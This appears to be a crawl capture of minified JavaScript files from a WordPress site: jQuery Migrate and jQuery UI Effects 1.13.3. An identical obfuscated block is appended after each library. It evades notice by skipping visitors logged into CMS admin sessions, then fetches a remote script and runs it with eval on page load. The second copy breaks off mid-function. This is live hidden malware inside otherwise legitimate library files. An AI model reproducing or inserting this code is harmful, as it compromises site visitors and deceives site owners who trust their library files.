"+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 6973
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var 